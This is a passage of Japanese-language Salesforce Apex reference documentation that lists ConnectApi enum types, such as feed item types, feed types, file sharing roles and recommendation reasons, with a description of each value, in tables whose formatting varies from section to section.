- `RecordSnapshot` — フィード項目添付ファイルには、単一の `ConnectApi.FeedItemType.CreateRecordEvent` のレコードのビューが含まれます。
- `TrackedChange` — 単一の `ConnectApi.FeedItemType.TrackedChange` イベントのレコードへのすべての変更。

---

`ConnectApi.FeedItemType`

フィード項目の種別。

- `ActivityEvent` — フィードが有効になっている親レコードに関連付けられた行動または `ToDo` が作成または更新されるときに、ケースフィードに生成されるフィード項目。
  - `AdvancedTextPost` — 高度に書式設定されたフィード項目(グループへのお知らせの投稿など)。
-

## 列挙

## 説明

- ApprovalPost — 承認機能のあるフィード項目。承認者は、フィード項目の親で操作を実行できます。
- AttachArticleEvent — ケースフィードのケースに記事が添付されているときに生成されるフィード項目。
- BasicTemplateFeedItem — 拡張リンク機能のあるフィード項目。
- CallLogPost — ケースフィードのケースに活動ログが保存されたときに生成されるフィード項目。
- CanvasPost — パブリッシャーのキャンバスアプリケーションまたは Chatter REST API または Chatter in Apex によって生成されるフィード項目。投稿自体は、キャンバスアプリケーションへのリンクです。
- CaseCommentPost — ケースフィードにケースコメントが保存されたときに生成されるフィード項目。
- ChangeStatusPost — ケースの状況がケースフィードで変更されたときに生成されるフィード項目。
- ChatTranscriptionPost — LiveAgent チャットのトランスクリプトがケースに保存されたときにケースフィードで生成されるフィード項目。
- CollaborationGroupCreated — 新しい公開グループが作成されたときに生成されるフィード項目。新しいグループへのリンクが含まれます。
- CollaborationGroupUnarchived — 非推奨。アーカイブされたグループが有効化されたときに生成されるフィード項目。
- ContentPost — コンテンツ機能のあるフィード項目。
- CreateRecordEvent — パブリッシャーで作成されたレコードを説明するフィード項目。
- DashboardComponentAlert — ダッシュボードアラートのあるフィード項目。
- DashboardComponentSnapshot — ダッシュボードコンポーネントスナップショット機能のあるフィード項目。
- EmailMessageEvent — ケースフィードのケースからメールが送信されたときに生成されるフィード項目。
- FacebookPost — 非推奨。ケースフィードのケースから Facebook 投稿が作成されたときに生成されるフィード項目。
- LinkPost — リンク機能を持つフィード項目。
- MilestoneEvent — ケースマイルストーンが完了したか、違反状況になったときに生成されるフィード項目。ケースマイルストーンへのリンクが含まれます。
- PollPost — アンケート機能のあるフィード項目。フィード項目の閲覧者がアンケートの選択肢に投票できます。
- ProfileSkillPost — スキルがユーザのプロファイルに追加されたときに生成されるフィード項目。

列挙	説明
	<ul style="list-style-type: none"> <li>• QuestionPost — 質問が行われたときに生成されるフィード項目。 APIバージョン 33.0 以降では、この種別のフィード項目には、コンテンツ機能とリンク機能を設定できます。</li> <li>• ReplyPost — Chatter アンサーの返信によって生成されるフィード項目。</li> <li>• RypplePost — ユーザが感謝を投稿したときに生成されるフィード項目。</li> <li>• SocialPost — ケースフィードのケースからソーシャル投稿が作成されたときに生成されるフィード項目。</li> <li>• TextPost — テキストのみを含むフィード項目。</li> <li>• TrackedChange — レコードの1つ以上の項目が変更されたときに作成されるフィード項目。</li> <li>• UserStatus — 非推奨。ユーザ自身のプロフィールへの投稿。</li> </ul>
ConnectApi.FeedItem VisibilityType	<p>フィード項目を表示できるユーザの種別。</p> <ul style="list-style-type: none"> <li>• AllUsers — 表示は内部ユーザに限定されません。</li> <li>• InternalUsers — 表示は内部ユーザに限定されます。</li> </ul>
ConnectApi. FeedSortOrder	<p>フィード内のフィード項目の順序。</p> <ul style="list-style-type: none"> <li>• CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。</li> <li>• CreatedDateDesc — 作成日の新しい順に並び替えます。</li> <li>• LastModifiedDateDesc — 活動の新しい順に並び替えられます。</li> <li>• MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、ConnectApi.FeedFilter が UnansweredQuestions の場合に Home フィードでのみ使用できます。</li> <li>• Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。</li> </ul>
ConnectApi.FeedType	<p>フィードの種別。</p> <ul style="list-style-type: none"> <li>• Bookmarks — コンテキストユーザがブックマークとして保存したすべてのフィード項目が含まれます。</li> <li>• Company — 種別 TrackedChange のフィード項目を除くすべてのフィード項目が含まれます。ユーザがフィード項目を表示するには、親への共有アクセス権が必要です。</li> <li>• DirectMessageModeration — モデレーション用にフラグが設定されたすべてのダイレクトメッセージが含まれる。このダイレクトメッセージモデレーションフィードは、「コミュニティ Chatter メッセージのモデレート」権限を持つユーザのみが使用できます。</li> </ul>

## 列挙

## 説明

- `DirectMessages` — コンテキストユーザのダイレクトメッセージのすべてのフィード項目が含まれます。
- `Draft` — コンテキストユーザがドラフトを作成したすべてのフィード項目が含まれます。
- `Files` — コンテキストユーザがフォローしている人またはグループによって投稿されたファイルを含むすべてのフィード項目が含まれます。
- `Filter` — 指定したオブジェクト種別の親を持つフィード項目を含むように絞り込まれたニュースフィードが含まれます。
- `Groups` — コンテキストユーザが所有するか、メンバーであるすべてのグループのすべてのフィード項目が含まれます。
- `Home` — コミュニティの管理トピックに関連付けられたすべてのフィード項目が含まれます。
- `Landing` — フィードが要求されたとき、ユーザエンゲージメントを最適に促進する、すべてのフィード項目が含まれる。カスタマイズされたフィード項目が多くないとき、クライアントは空のフィードを避けることができます。
- `Moderation` — ダイレクトメッセージを除き、モデレーション用にフラグが設定されたすべてのフィード項目が含まれます。このコミュニティモデレーションフィードは、「コミュニティフィードのモデレート」権限を持つユーザのみが使用できます。
- `Mute` — コンテキストユーザがミュートしたすべてのフィード項目が含まれます。
- `News` — コンテキストユーザがフォローする人、ユーザがメンバーとなっているグループ、およびユーザがフォローするファイルとレコードからのすべての更新が含まれます。親がコンテキストユーザであるレコードのすべての更新が含まれます。コンテキストユーザをメンションするかコンテキストユーザがメンバーとなっているグループをメンションするすべてのフィード項目とコメントが含まれます。
- `PendingReview` — 確認待機中のすべてのフィード項目とコメントが含まれます。
- `People` — コンテキストユーザがフォローしているすべての人によって投稿されたすべてのフィード項目が含まれます。
- `Record` — 親が指定されたレコードであるすべてのフィード項目が含まれます。レコードは、グループ、ユーザ、オブジェクト、ファイル、その他の標準またはカスタムオブジェクトの場合があります。レコードがグループの場合、フィードにはそのグループにメンションしているフィード項目も含まれます。レコードがユーザの場合、フィードにはそのユーザに対するフィード項目のみが含まれます。別のユーザのレコードフィードを取得できません。

列挙	説明
	<ul style="list-style-type: none"> <li>Streams — コンテキストユーザがストリームで登録している最大 25 個のフィード対応エンティティの組み合わせのすべてのフィード項目が含まれます。フィード対応エンティティの例としては、ユーザ、グループ、レコードなどがあります。</li> <li>To — コンテキストユーザのメンションを含むすべてのフィード項目が含まれます。コンテキストユーザがコメントしたフィード項目、コンテキストユーザが作成し、コメントされたフィード項目が含まれます。</li> <li>Topics — 指定したトピックを含むすべてのフィード項目が含まれます。</li> <li>UserProfile — フィードで追跡可能なレコードをユーザが変更したときに作成されたフィード項目が含まれます。親がそのユーザであるフィード項目とそのユーザに@メンションしているフィード項目が含まれます。このフィードは、グループ更新など、より多くのフィード項目を返すニュースフィードとは異なります。別のユーザのユーザプロファイルフィードを取得できます。</li> </ul>
ConnectApi.FieldChangeValueType	<p>項目変更の値の型。</p> <ul style="list-style-type: none"> <li>NewValue — 新しい値</li> <li>OldValue — 古い値</li> </ul>
ConnectApi.FilePreviewFormat	<p>ファイルプレビューの形式。</p> <ul style="list-style-type: none"> <li>Jpg — プレビュー形式は JPG です。</li> <li>Pdf — プレビュー形式は PDF です。</li> <li>Svg — プレビュー形式は圧縮 SVG です。</li> <li>Thumbnail — プレビュー形式は 240×180 の PNG です。</li> <li>ThumbnailBig — プレビュー形式は 720×480 の PNG です。</li> <li>ThumbnailTiny — プレビュー形式は 120×90 の PNG です。</li> </ul>
ConnectApi.FilePreviewStatus	<p>ファイルプレビューの使用可能状況。</p> <ul style="list-style-type: none"> <li>Available — プレビューを使用できます。</li> <li>InProgress — プレビューは処理中です。</li> <li>NotAvailable — プレビューは使用できません。</li> <li>NotScheduled — プレビューの生成がまだスケジュールされていません。</li> </ul>
ConnectApi.FilePublishStatus	<p>ファイルの公開状況。</p> <ul style="list-style-type: none"> <li>PendingAccess — ファイルは公開を待機中です。</li> <li>PrivateAccess — ファイルは非公開です。</li> <li>PublicAccess — ファイルは公開されています。</li> </ul>

列挙	説明
ConnectApi. FileSharingOption	<p>ファイルの共有オプション。</p> <ul style="list-style-type: none"> <li>• Allowed — ファイルの再共有が許可されます。</li> <li>• Restricted — ファイルの再共有が禁止されます。</li> </ul>
ConnectApi. FileSharingPrivacy	<p>ファイルの共有プライバシー。</p> <ul style="list-style-type: none"> <li>• None — ファイルはレコードアクセス権のある全員に表示されます。</li> <li>• PrivateOnRecords — ファイルはレコードで非公開になります。</li> </ul>
ConnectApi. FileSharingType	<p>ファイルの共有ロール。</p> <ul style="list-style-type: none"> <li>• Admin — 所有者権限ですが、ファイルは所有していません。</li> <li>• Collaborator — 閲覧者権限に加えて、権限の編集および変更を行ったり、新しいバージョンのファイルをアップロードしたりできます。</li> <li>• Owner — コラボレータ権限に加えて、ファイルを非公開にしたり、ファイルを削除したりできます。</li> <li>• Viewer — ファイルを表示、ダウンロード、共有できます。</li> <li>• WorkspaceManaged — ライブラリで制御される権限。</li> </ul>
ConnectApi.FolderItem Type	<p>フォルダ内の項目の種別。</p> <ul style="list-style-type: none"> <li>• file</li> <li>• folder</li> </ul>
ConnectApi. FormulaFilterType	<p>パーソナライズ利用者の数式の条件種別。</p> <ul style="list-style-type: none"> <li>• AllCriteriaMatch — すべての利用者の条件が true (AND 操作)。</li> <li>• AnyCriterionMatches — いずれかの利用者の条件が true (OR 操作)。</li> <li>• CustomLogicMatches — 利用者の条件はカスタム数式に一致します (たとえば (1 AND 2) OR 3 など)。</li> </ul>
ConnectApi.GroupArchive Status	<p>グループのアーカイブ状況。</p> <ul style="list-style-type: none"> <li>• All — アーカイブ対象かどうかに関係なく、すべてのグループ。</li> <li>• Archived — アーカイブ対象のグループ。</li> <li>• NotArchived — アーカイブ対象外のグループのみ。</li> </ul>
ConnectApi.GroupEmail Frequency	<p>ユーザがメールを受信する頻度。</p> <ul style="list-style-type: none"> <li>• EachPost</li> <li>• DailyDigest</li> <li>• WeeklyDigest</li> <li>• Never</li> <li>• UseDefault</li> </ul>

列挙	説明
ConnectApi. GroupMembershipType	グループでのユーザのメンバーシップの種別。 <ul style="list-style-type: none"> <li>GroupOwner</li> <li>GroupManager</li> <li>NotAMember</li> <li>NotAMemberPrivateRequested</li> <li>StandardMember</li> </ul>
ConnectApi. GroupMembershipRequestStatus	非公開グループへの参加要求の状況。 <ul style="list-style-type: none"> <li>Accepted</li> <li>Declined</li> <li>Pending</li> </ul>
ConnectApi.GroupViralInvitationsStatus	グループへの参加を求める招待の状況。 <ul style="list-style-type: none"> <li>ActedUponUser — ユーザがグループに追加されました。グループへのアクセスをユーザに求めるメールが送信されました。</li> <li>Invited — ユーザに組織へのサインアップを求めるメールが送信されました。</li> <li>MaxedOutUsers — グループの最大許容メンバー数に達しました。</li> <li>MultipleError — 複数のエラーが原因でユーザは招待されていません。</li> <li>NoActionNeededUser — ユーザはすでにグループのメンバーです。</li> <li>NotVisibleToExternalInviter — ユーザは、招待を送信したユーザにアクセスできません。</li> <li>Unhandled — 不明な理由によりユーザをグループに追加できませんでした。</li> </ul>
ConnectApi. GroupVisibilityType	グループの表示種別。 <ul style="list-style-type: none"> <li>PrivateAccess — グループのメンバーのみが、このグループへの投稿を参照できます。</li> <li>PublicAccess — コミュニティのすべてのユーザが、このグループへの投稿を参照できます。</li> <li>Unlisted — 今後の使用のために予約されています。</li> </ul>
ConnectApi.HttpRequestMethod	HTTP メソッド。 <ul style="list-style-type: none"> <li>HttpDelete — 成功した場合は HTTP 204 を返します。レスポンスボディまたは出力クラスは空です。</li> <li>HttpGet — 成功した場合は HTTP 200 を返します。</li> <li>HttpHead — 成功した場合は HTTP 200 を返します。レスポンスボディまたは出力クラスは空です。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• <code>HttpPatch</code> — 成功した場合は HTTP 200 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。</li> <li>• <code>HttpPost</code> — 成功した場合は HTTP 201 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。例外は、成功時に HTTP 200 を返すバッチ投稿リソースおよびメソッドです。</li> <li>• <code>HttpPut</code> — 成功した場合は HTTP 200 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。</li> </ul>
ConnectApi. LinkMetadataSource	<p>リンクメタデータの取得元。</p> <ul style="list-style-type: none"> <li>• <code>None</code> — リンクメタデータは取得されませんでした。</li> <li>• <code>Sfdc</code> — Salesforce が取得元です。</li> </ul>
ConnectApi. LinkMetadataType	<p>メタデータで表されるリンク種別。</p> <ul style="list-style-type: none"> <li>• <code>Error</code> — リンクメタデータを取得できませんでした。</li> <li>• <code>Link</code> — リンクを表します。</li> <li>• <code>None</code> — リンクがホワイトリストに登録されたドメインではないため、リンクメタデータは取得されませんでした。</li> <li>• <code>Photo</code> — 写真を表します。</li> <li>• <code>Rich</code> — リッチコンテンツ (通常 HTML コンテンツ) を表します。</li> <li>• <code>Unknown</code> — リンクメタデータが取得されましたが、型が不明です。</li> <li>• <code>Video</code> — 動画を表します。</li> </ul>
ConnectApi. MaintenanceType	<p>メンテナンスの種別。</p> <ul style="list-style-type: none"> <li>• <code>Downtime</code> — ダウンタイムメンテナンス。</li> <li>• <code>GenerallyAvailable</code> — 正式リリースモードでのメンテナンス。</li> <li>• <code>MaintenanceWithDowntime</code> — ダウンタイムを伴う定期メンテナンス。</li> <li>• <code>ReadOnly</code> — 参照のみモードでのメンテナンス。</li> </ul>
ConnectApi. ManagedContent ChannelType	<p>管理コンテンツチャネルの種別。</p> <ul style="list-style-type: none"> <li>• <code>CloudToCloud</code></li> <li>• <code>Community</code></li> <li>• <code>ConnectedApp</code></li> </ul>
ConnectApi. ManagedContentMediaType	<p>管理コンテンツメディアの種別。</p> <ul style="list-style-type: none"> <li>• <code>Image</code></li> </ul>
ConnectApi. ManagedContentNodeType	<p>管理コンテンツノードの種別。</p> <ul style="list-style-type: none"> <li>• <code>Date</code></li> <li>• <code>DateTime</code></li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• Media</li> <li>• MultilineText</li> <li>• NameField</li> <li>• RichText</li> <li>• Text</li> <li>• Url</li> </ul>
ConnectApi.ManagedTopicType	<b>管理トピックの種別。</b> <ul style="list-style-type: none"> <li>• Content — ネイティブコンテンツに関連付けられたトピック。</li> <li>• Featured — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。</li> <li>• Navigational — コミュニティのナビゲーションメニューに表示されるトピック。</li> </ul>
ConnectApi.MarkupType	<b>リッチテキストマークアップの種別。</b> <ul style="list-style-type: none"> <li>• Bold — 太字タグ。</li> <li>• Code — コードタグ。</li> <li>• Hyperlink — ハイパーリンクアンカータグ。</li> <li>• Italic — 斜体タグ。</li> <li>• ListItem — リスト項目タグ。</li> <li>• OrderedList — 順序付きリストタグ。</li> <li>• Paragraph — パラグラフタグ。</li> <li>• Strikethrough — 取り消し線タグ。</li> <li>• Underline — 下線タグ。</li> <li>• UnorderedList — 順序なしリストタグ。</li> </ul>
ConnectApi.MentionCompletionType	<b>メンションの補完の種類。</b> <ul style="list-style-type: none"> <li>• All — メンションで参照するレコードタイプに無関係の、すべてのメンションの補完。</li> <li>• Group — グループのメンションの補完。</li> <li>• User — ユーザのメンションの補完。</li> </ul>
ConnectApi.MentionValidationStatus	<b>提案メンションの検証エラーの種類 (存在する場合)。</b> <ul style="list-style-type: none"> <li>• Disallowed — 提案メンションは無効であり、コンテキストユーザが許可されていない対象にメンションしようとしているため却下されます。たとえば、非公開グループのメンバーでないユーザが非公開グループにメンションしようとしている場合などです。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• Inaccessible — 提案メンションは許可されていますが、メンションされるユーザまたはレコードには通知されません。これらには議論されている親レコードへのアクセス権がないためです。</li> <li>• Ok — 提案メンションに検証エラーはありません。</li> </ul>
ConnectApi. MessageSegmentType	<p>テキスト、リンク、項目名の変更、項目値の変更など、メッセージセグメントの種別。</p> <ul style="list-style-type: none"> <li>• EntityLink</li> <li>• FieldChange</li> <li>• FieldChangeName</li> <li>• FieldChangeValue</li> <li>• Hashtag</li> <li>• InlineImage</li> <li>• Link</li> <li>• MarkupBegin</li> <li>• MarkupEnd</li> <li>• Mention</li> <li>• MoreChanges</li> <li>• ResourceLink</li> <li>• Text</li> </ul>
ConnectApi. NBAActionType	<p>アクションの種別。</p> <ul style="list-style-type: none"> <li>• Flow — 複数のサブ種別を持つ自動化プロセスツール。</li> </ul>
ConnectApi.NBAFlowType	<p>推奨フローの種別。</p> <ul style="list-style-type: none"> <li>• AutoLaunchedFlow — バックグラウンドで実行される自動起動フロー。</li> <li>• Flow — ユーザ入力を受け入れる画面フロー。</li> </ul>
ConnectApi. NBATargetType	<p>対象の種別。</p> <ul style="list-style-type: none"> <li>• Recommendation</li> </ul>
ConnectApi. OperationType	<p>ファイルに対して実行する操作。</p> <ul style="list-style-type: none"> <li>• Add — ファイルをフィード要素に追加します。</li> <li>• Remove — フィード要素からファイルを削除します。</li> </ul>
ConnectApi.PeriodType	<p>予測に使用する期間。</p> <ul style="list-style-type: none"> <li>• Month</li> <li>• Quarter</li> <li>• Week</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>Year</li> </ul>
ConnectApi. PlatformAction GroupCategory	<p>関連付けられたフィード要素でのアクションリンクグループの位置。</p> <ul style="list-style-type: none"> <li>Primary — アクションリンクグループは、フィード要素の本文に表示されます。</li> <li>Overflow — アクションリンクグループは、フィード要素のオーバーフローメニューに表示されます。</li> </ul>
ConnectApi. PlatformActionStatus	<p>アクションの状況。</p> <ul style="list-style-type: none"> <li>FailedStatus — アクションリンクの実行に失敗しました。</li> <li>NewStatus — アクションリンクの実行の準備が整っています。Download および Ui アクションリンクでのみ使用できます。</li> <li>PendingStatus — アクションリンクが実行されています。この値を選択すると、Api および ApiAsync アクションリンクの API コールがトリガされます。</li> <li>SuccessfulStatus — アクションリンクが正常に実行されました。</li> </ul>
ConnectApi. PlatformActionType	<p>プラットフォームアクションの種別。</p> <ul style="list-style-type: none"> <li>ActionLink — API、Web ページ、またはファイルを指す、フィード要素上のインジケータで、Salesforce UI のボタンによって表されます。</li> <li>CustomButton — クリックすると、ウィンドウ内で URL または Visualforce ページが開くか、JavaScript が実行されます。</li> <li>ProductivityAction — 生産性アクションは事前定義され、限られたオブジェクトのセットに適用されます。生産性アクションには、[メールを送信]、[電話]、[地図]、[Web サイトを表示]、[ニュースを閲覧] が含まれます。[電話] アクション以外の生産性アクションを編集または削除することはできません。</li> <li>QuickAction — グローバルアクションまたはオブジェクト固有のアクション。</li> <li>StandardButton — 事前定義された Salesforce ボタン ([新規]、[編集]、[削除] など)。</li> </ul>
ConnectApi. PublishStatus	<p>パーソナライズ利用者または対象の公開状況。</p> <ul style="list-style-type: none"> <li>Draft</li> <li>Live</li> </ul>
ConnectApi. RecommendationActionType	<p>おすすめに対して実行するアクション。</p> <ul style="list-style-type: none"> <li>follow — ファイル、レコード、トピック、またはユーザをフォローします。</li> <li>join — グループに参加します。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>view — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なお勧めを表示します。</li> </ul>
ConnectApi. RecommendationAudience CriteriaType	<p>カスタムおすすめ利用者の条件種別。</p> <ul style="list-style-type: none"> <li>CustomList — ユーザのカスタムリストによって利用者が構成されます。</li> <li>MaxDaysInCommunity — 新しいコミュニティメンバーによって利用者が構成されます。</li> </ul>
ConnectApi. RecommendationAudience MemberOperationType	<p>カスタムおすすめ利用者メンバーに対して実行する操作。</p> <ul style="list-style-type: none"> <li>Add — 指定されたメンバーを利用者に追加します。</li> <li>Remove — 指定されたメンバーを利用者から削除します。</li> </ul>
ConnectApi. RecommendationChannel	<p>カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。</p> <ul style="list-style-type: none"> <li>CustomChannel1 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。</li> <li>CustomChannel2 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>CustomChannel3 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>CustomChannel4 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>CustomChannel5 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>DefaultChannel — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイルWebのコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。</li> </ul>
ConnectApi. RecommendationExplanationType	<p>Chatter のおすすめ理由。</p> <ul style="list-style-type: none"> <li>ArticleHasRelatedContent — コンテキスト記事に関連するコンテンツを含む記事。</li> </ul>

## 列挙

## 説明

- `ArticleViewedTogether` — コンテキストユーザが参照した記事と共に参照されることが多い記事。
- `ArticleViewedTogetherWithViewers` — コンテキストユーザが参照している他のレコードと共に参照されることが多い記事
- `Custom` — カスタムのおすすめ。
- `FilePopular` — フォロワー数または参照数の多いファイル。
- `FileViewedTogether` — コンテキストユーザが参照している他のファイルと同時に参照されることが多いファイル。
- `FollowedTogetherWithFollowees` — コンテキストユーザがフォローしている他のレコードと共にフォローされることが多いユーザ。
- `GroupMembersFollowed` — コンテキストユーザがフォローしているメンバーのグループ。
- `GroupNew` — 最近作成されたグループ。
- `GroupPopular` — 多くの有効なメンバーがいるグループ。
- `ItemViewedTogether` — コンテキストユーザが参照している他のレコードと同時に参照されることが多いレコード。
- `PopularApp` — 人気のあるアプリケーション。
- `RecordOwned` — コンテキストユーザが所有するレコード。
- `RecordParentOfFollowed` — コンテキストユーザがフォローしているレコードの親レコード。
- `RecordViewed` — コンテキストユーザが最近参照したレコード。
- `TopicFollowedTogether` — コンテキストユーザがフォローしたレコードと共にフォローされることが多いトピック。
- `TopicFollowedTogetherWithFollowees` — コンテキストユーザがフォローしている他のレコードと共にフォローされることが多いトピック。
- `TopicPopularFollowed` — フォロワー数の多いトピック。
- `TopicPopularLiked` — いいね! の数の多い投稿のトピック。
- `UserDirectReport` — コンテキストユーザの直属の部下。
- `UserFollowedTogether` — コンテキストユーザがフォローしたレコードと共にフォローされることが多いユーザ。
- `UserFollowsSameUsers` — コンテキストユーザと同じユーザをフォローしているユーザ。
- `UserManager` — コンテキストユーザのマネージャ。
- `UserNew` — 最近作成されたユーザ。
- `UserPeer` — コンテキストユーザと同じマネージャに直属するユーザ。
- `UserPopular` — フォロワー数の多いユーザ。

列挙	説明
	<ul style="list-style-type: none"> <li>• <code>UserViewingSameRecords</code> — コンテキストユーザと同じレコードを参照しているユーザ。</li> </ul>
<code>ConnectApi.RecommendationReactionType</code>	<p>おすすめに対する反応の種別。</p> <ul style="list-style-type: none"> <li>• <code>Accepted</code></li> <li>• <code>Rejected</code></li> </ul>
<code>ConnectApi.RecommendationType</code>	<p>おすすめされるレコードのタイプ。</p> <ul style="list-style-type: none"> <li>• <code>apps</code></li> <li>• <code>articles</code></li> <li>• <code>files</code></li> <li>• <code>groups</code></li> <li>• <code>records</code></li> <li>• <code>topics</code></li> <li>• <code>users</code></li> </ul>
<code>ConnectApi.RecommendedObjectType</code>	<p>おすすめされるオブジェクトの種別。</p> <ul style="list-style-type: none"> <li>• <code>Today</code> — ID のない静的なおすすめ (Today アプリケーションのおすすめなど)。</li> </ul>
<code>ConnectApi.RecordColumnOrder</code>	<p>グリッドで項目が表示される順序。</p> <ul style="list-style-type: none"> <li>• <code>LeftRight</code> — 項目は左から右に表示されます。</li> <li>• <code>TopDown</code> — 項目は上から下に表示されます。</li> </ul>
<code>ConnectApi.RecordFieldType</code>	<p>レコード項目のデータ型。</p> <ul style="list-style-type: none"> <li>• <code>Address</code></li> <li>• <code>Blank</code></li> <li>• <code>Boolean</code></li> <li>• <code>Compound</code></li> <li>• <code>CreatedBy</code></li> <li>• <code>Date</code></li> <li>• <code>DateTime</code></li> <li>• <code>Email</code></li> <li>• <code>LastModifiedBy</code></li> <li>• <code>Location</code></li> <li>• <code>Name</code></li> <li>• <code>Number</code></li> <li>• <code>Percent</code></li> <li>• <code>Phone</code></li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>Picklist</li> <li>Reference</li> <li>Text</li> <li>Time</li> </ul>
ConnectApi. RelatedFeedPostType	<p>関連フィード投稿の種別。</p> <ul style="list-style-type: none"> <li>Answered — 1つ以上の回答がある関連質問。</li> <li>BestAnswer — 最良の回答がある関連質問。</li> <li>Generic — 回答がある関連質問、最良の回答がある関連質問、回答がない関連質問を含む、すべての種別の関連質問。</li> <li>Unanswered — 回答がない関連質問。</li> </ul>
ConnectApi. SocialNetworkProvider	<p>ソーシャルネットワークプロバイダ。</p> <ul style="list-style-type: none"> <li>Facebook</li> <li>GooglePlus</li> <li>Instagram</li> <li>InstagramBusiness</li> <li>KakaoTalk</li> <li>Kik</li> <li>Line</li> <li>LinkedIn</li> <li>Messenger</li> <li>Other</li> <li>Pinterest</li> <li>QQ</li> <li>Rypple</li> <li>SinaWeibo</li> <li>SMS</li> <li>Snapchat</li> <li>Telegram</li> <li>Twitter</li> <li>Vkontakte</li> <li>WeChat</li> <li>WhatsApp</li> <li>YouTube</li> </ul>
ConnectApi.SocialPost MessageType	<p>ソーシャル投稿のメッセージ種別。</p> <ul style="list-style-type: none"> <li>Comment</li> <li>Direct</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• Post</li> <li>• PrivateMessage</li> <li>• Reply</li> <li>• Retweet</li> <li>• Tweet</li> </ul>
ConnectApi. SocialPostStatusType	<p>ソーシャル投稿の状態。</p> <ul style="list-style-type: none"> <li>• ApprovalPending</li> <li>• ApprovalRecalled</li> <li>• ApprovalRejected</li> <li>• Deleted</li> <li>• Failed</li> <li>• Hidden</li> <li>• Pending</li> <li>• Sent</li> <li>• Unknown</li> </ul>
ConnectApi.SortOrder	<p>並び替え順序。</p> <ul style="list-style-type: none"> <li>• Ascending — 項目はアルファベットの昇順 (A-Z) で並べられる。</li> <li>• Descending — 項目はアルファベットの降順 (Z-A) で並べられる。</li> <li>• MostRecentlyViewed — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。</li> </ul>
ConnectApi.TopicSort	<p>並び替えによって返される順序。</p> <ul style="list-style-type: none"> <li>• popularDesc — トピックを人気順に並び替えます。この値がデフォルトです。</li> <li>• alphaAsc — トピックをアルファベット順に並び替えます。</li> </ul>
ConnectApi. UpDownVoteValue	<p>フィード要素またはコメントの投票種別。</p> <ul style="list-style-type: none"> <li>• Down</li> <li>• None</li> <li>• Up</li> </ul>
ConnectApi.UserActivityType	<p>ユーザアクティビティの種別。</p> <ul style="list-style-type: none"> <li>• Bookmark — ユーザが投稿をブックマークしました。</li> <li>• ChatterActivity — ユーザによる投稿およびコメントと、ユーザが受信したいいね! およびコメントの合計数。</li> <li>• ChatterLike — ユーザが投稿またはコメントにいいね! しました。</li> <li>• Comment — ユーザが投稿に対してコメントしました。</li> </ul>

列挙	説明
	<ul style="list-style-type: none"> <li>• CompanyVerify — ユーザがコメントを検証しました。</li> <li>• DownVote — ユーザが投稿またはコメントにマイナス投票しました。</li> <li>• FeedEntityRead — ユーザが投稿を閲覧しました。</li> <li>• FeedRead — ユーザがフィードを閲覧しました。</li> <li>• Mute — ユーザが投稿をミュートしました。</li> <li>• Post — ユーザが投稿しました。</li> <li>• TopicEndorsement — ユーザがあるトピックに関して別のユーザを支持したか、支持を受けました。</li> <li>• UpVote — ユーザが投稿またはコメントにプラス投票しました。</li> </ul>
ConnectApi.UserMissionActivityType	<p><b>ユーザの活動目的アクティビティの種別。</b></p> <ul style="list-style-type: none"> <li>• FeedItemAnswerAQuestion — ユーザが質問に回答しました。</li> <li>• FeedItemLikeSomething — ユーザが投稿またはコメントにいいね! しました。</li> <li>• FeedItemMarkAnswerAsBest — ユーザが回答を最良の回答としてマークしました。</li> <li>• FeedItemPostQuestion — ユーザが質問を投稿しました。</li> <li>• FeedItemReceiveAComment — ユーザが投稿に対するコメントを受け取りました。</li> <li>• FeedItemReceiveALike — ユーザが投稿またはコメントに対するいいね! を受け取りました。</li> <li>• FeedItemReceiveAnAnswer — ユーザが質問に対する回答を受け取りました。</li> <li>• FeedItemWriteAComment — ユーザが投稿に対してコメントしました。</li> <li>• FeedItemWriteAPost — ユーザが投稿しました。</li> <li>• FeedItemYourAnswerMarkedBest — ユーザの回答が最良の回答としてマークされました。</li> </ul>
ConnectApi.UserProfileTabType	<p><b>ユーザプロフィールタブの種別。</b></p> <ul style="list-style-type: none"> <li>• CustomVisualForce — Visualforce ページからのデータを表示するタブ。</li> <li>• CustomWeb — 外部の Web ベースのアプリケーションまたは Web ページからのデータを表示するタブ。</li> <li>• Element — 汎用コンテンツをインラインで表示するタブ。</li> <li>• Feed — Chatter フィードを表示するタブ。</li> <li>• Overview — ユーザの詳細を表示するタブ。</li> </ul>
